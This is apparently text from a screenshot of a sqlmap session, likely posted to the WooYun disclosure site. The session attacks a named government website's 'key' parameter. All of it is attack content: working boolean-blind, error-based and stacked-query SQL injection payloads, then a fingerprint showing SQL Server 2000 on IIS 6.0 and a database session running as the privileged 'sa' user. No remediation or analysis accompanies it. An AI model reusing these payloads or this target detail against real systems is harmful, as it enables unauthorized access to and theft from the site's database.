 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: go=1&key=1%' AND 1022=1022 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: go=1&key=1%' AND 8056=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
22)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8056=8056) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(107)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: go=1&key=1%';WAITFOR DELAY '0:0:5'--
---
[05:17:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[05:17:41] [INFO] fetching current user
[05:17:41] [INFO] resumed: sa
current user:    'sa'
[05:17:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scjg.gov.cn'
C:\Python27\sqlmap>
www.wooyun.org